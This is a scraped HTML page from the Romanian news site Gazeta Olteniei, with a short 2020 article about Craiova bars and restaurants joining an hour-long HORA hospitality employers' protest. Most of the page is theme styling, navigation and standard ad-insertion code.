				    display: block;
				}.tdi_133_66e .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_66e{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_66e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_e31_rand_style td-element-style" ><style>
.tdi_132_e31_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_582  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_582{
                    vertical-align: baseline;
                }.tdi_135_582 .vc_column-inner > .wpb_wrapper,
				.tdi_135_582 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_582 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_422 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_422"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_422{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_422{
                    display: inline-block;
                }.tdi_136_422 .tdb-menu > li > a,
                .tdi_136_422 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_422 .tdb-menu > li .tdb-menu-sep,
                .tdi_136_422 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_422 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_422 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_422 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_422 .tdb-menu > li > a,
                .tdi_136_422 .td-subcat-more,
                .tdi_136_422 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_422 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_422 .tdb-menu .tdb-normal-menu ul,
                .tdi_136_422 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_422 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_422 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_136_422 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_422 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_422:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_422 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_422 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_422 .tdb-menu > li > a,
                .tdi_136_422 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_422 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_422 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_422 .tdb-menu > li > a,
                .tdi_136_422 .td-subcat-more,
                .tdi_136_422 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_422 .tdb-menu > li > a,
                .tdi_136_422 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_422 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_422 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_422 .tdb-menu > li > a,
                .tdi_136_422 .td-subcat-more,
                .tdi_136_422 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_422 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_422 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_422 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_422 .tdb-menu > li.current-menu-item > a,
				.tdi_136_422 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_422 .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_422 .tdb-menu > li:hover > a,
				.tdi_136_422 .tdb-menu > li.tdb-hover > a,
				.tdi_136_422 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_422 .tdb-menu > li > a:after,
				.tdi_136_422 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_422 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_422 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_422 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_422 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_422 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_422 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_422 class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_562 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_562" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_562{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_562 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_562{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_562 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_562 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_562 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_562 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_562 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_562 .tdb-drop-down-search-inner,
                .tdi_139_562 .tdb-search-form,
                .tdi_139_562 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_562 .tdb-head-search-form-input,
                .tdi_139_562 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_562 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_562 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_562 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_562 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_562 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_562 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_562 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_562 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_562 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_562 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_562 .result-msg,
                .tdi_139_562 .result-msg a{
                    color: #266fef;
                }.tdi_139_562 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_562 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_562 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_562 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_562 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_562 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_562 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_562 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_562 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_562 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_562 .td-image-container,
				.ie11 .tdi_139_562 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_562 .td-module-meta-info,
				.ie11 .tdi_139_562 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_562 .td-post-vid-time{
					display: block;
				}.tdi_139_562 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_562 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_562 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_562 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_562 .td-read-more{
					display: none;
				}.tdi_139_562 .entry-review-stars{
					display: none;
				}.tdi_139_562 .td-icon-star,
                .tdi_139_562 .td-icon-star-empty,
                .tdi_139_562 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_562 .td-module-comments{
					display: none;
				}.tdi_139_562 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_562 .td-post-category:hover{
					color: #000000;
				}.tdi_139_562 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_562 .td_module_wrap:hover .td-module-title a,
				.tdi_139_562 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_562 .td-post-author-name a{
					color: #666666;
				}.tdi_139_562 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_562 .td-editor-date,
				.tdi_139_562 .td-editor-date .td-post-author-name,
				.tdi_139_562 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_562 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_562 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_562 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_562 .result-msg{
                    padding: 6px 0;
                }.tdi_139_562 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_562 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_562 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_562 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_562 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_562 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_562 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_562 .result-msg{
                    padding: 4px 0;
                }.tdi_139_562 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_562 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_562 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_562 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_562 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_562 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_562 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_12e" class="tdc-zone"><div class="tdc_zone tdi_141_a23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_a23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_67b" class="tdc-row"><div class="vc_row tdi_143_5b4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_5b4,
                .tdi_143_5b4 .tdc-columns{
                    min-height: 0;
                }.tdi_143_5b4,
				.tdi_143_5b4 .tdc-columns{
				    display: block;
				}.tdi_143_5b4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_6ae  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_6ae{
                    vertical-align: baseline;
                }.tdi_145_6ae > .wpb_wrapper,
				.tdi_145_6ae > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_6ae > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_6ae > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gazetaolteniei.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Știri Locale" class="entry-crumb" href="https://gazetaolteniei.ro/category/stiri-locale/">Știri Locale</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3402" class="post-3402 post type-post status-publish format-standard has-post-thumbnail category-stiri-locale tag-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania tag-protest" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/stiri-locale/">Știri Locale</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T13:14:25+00:00" >august 18, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3402">414</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F18%2F08%2F2020%2Freprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reprezentan%C8%9Bii+localurilor+din+Craiova+se+al%C4%83tur%C4%83+protestului+HORA+%E2%80%93+Organiza%C8%9Bia+Patronal%C4%83+a+Hotelurilor+%C8%99i+Restaurantelor+din+Rom%C3%A2nia&url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F18%2F08%2F2020%2Freprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/08/Reprezentanții-localurilor-din-Craiova-se-alătură-protestului-HORA-–-Organizația-Patronală-a-Hotelurilor-și-Restaurantelor-din-România.jpg&description=Reprezentan%C8%9Bii+localurilor+din+Craiova+se+al%C4%83tur%C4%83+protestului+HORA+%E2%80%93+Organiza%C8%9Bia+Patronal%C4%83+a+Hotelurilor+%C8%99i+Restaurantelor+din+Rom%C3%A2nia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reprezentan%C8%9Bii+localurilor+din+Craiova+se+al%C4%83tur%C4%83+protestului+HORA+%E2%80%93+Organiza%C8%9Bia+Patronal%C4%83+a+Hotelurilor+%C8%99i+Restaurantelor+din+Rom%C3%A2nia %0A%0A https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gazetaolteniei.ro/wp-content/uploads/2020/08/Reprezentanții-localurilor-din-Craiova-se-alătură-protestului-HORA-–-Organizația-Patronală-a-Hotelurilor-și-Restaurantelor-din-România.jpg" data-caption=""><img width="600" height="400" class="entry-thumb td-modal-image" src="https://gazetaolteniei.ro/wp-content/uploads/2020/08/Reprezentanții-localurilor-din-Craiova-se-alătură-protestului-HORA-–-Organizația-Patronală-a-Hotelurilor-și-Restaurantelor-din-România.jpg" alt="" title="Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_147_6e9 td_block_template_1">
<style>
/* custom css */
.tdi_147_6e9.td-a-rec{
					text-align: center;
				}.tdi_147_6e9 .td-element-style{
					z-index: -1;
				}.tdi_147_6e9.td-a-rec-img{
				    text-align: left;
				}.tdi_147_6e9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_147_6e9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8319701419856529"
     data-ad-slot="5660442090"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><p>Patronii restaurantelor, cluburilor și barurilor din întreaga țară se vor alătura protestului HORA – Organizația Patronală a Hotelurilor și Restaurantelor din România. Acesta va avea loc miercuri între orele 17 și 18 în București.</p>
<p>În semn de susținere pentru protestatarii de la București, barurile din Craiova își vor suspenda activitatea în acest interval orar. Aceștia rămân uniți în speranța că o să atragă atenția autorităților în ceea ce privește măsurile luate în acest domeniu.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_146_e9f td_block_template_1 ">

<style>
/* custom css */
.tdi_146_e9f.td-a-rec{
					text-align: center;
				}.tdi_146_e9f .td-element-style{
					z-index: -1;
				}.tdi_146_e9f.td-a-rec-img{
				    text-align: left;
				}.tdi_146_e9f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_146_e9f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Cei care lucrează în acest domeniu vor să tragă un semnal de alarmă cu privire la situația în care se află, au declarat reprezentanții Asociației Horeca.<br />
[ajax_load_more loading_style=&#8221;blue&#8221; post_type=&#8221;post&#8221; button_label=&#8221;Alte stiri&#8221;]</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_148_a35 td_block_template_1 ">

<style>
/* custom css */
.tdi_148_a35.td-a-rec{
					text-align: center;
				}.tdi_148_a35 .td-element-style{
					z-index: -1;
				}.tdi_148_a35.td-a-rec-img{
				    text-align: left;
				}.tdi_148_a35.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_148_a35.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
